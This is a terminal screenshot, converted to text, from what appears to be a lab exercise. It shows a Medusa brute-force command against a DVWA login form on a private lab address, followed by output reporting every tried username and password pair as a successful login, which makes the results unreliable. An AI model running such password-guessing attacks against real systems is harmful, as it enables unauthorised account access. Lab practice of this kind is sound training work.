 convidado@kali: ~/Desktop/desafio-medusa
Session Actions Edit View Help
┌──(convidado㉿kali)-[~/Desktop/desafio-medusa]
└─$ medusa -h 192.168.56.102 -U wordlists/users.txt -P wordlists/passwords.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^&password=^PAS^&Login=Login' \ -m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (3 of 5, 2 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: root Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (4 of 5, 3 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: test (5 of 5, 4 complete) Password: msfadmin (1 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: test Password: msfadmin [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 5 complete) Password: toor (1 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: toor [SUCCESS]
2026-11-26 13:08:02 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 6 complete) Password: 123456 (2 of 5 complete)
2026-11-26 13:08:02 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 7 complete) Password: admin (3 of 5 complete)
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: admin [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 8 complete) Password: password (4 of 5 complete)
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
2026-11-26 13:08:03 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 9 complete) Password: msfadmin (5 of 5 complete)
2026-11-26 13:08:03 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
┌──(convidado㉿kali)-[~/Desktop/desafio-medusa]
└─$
Username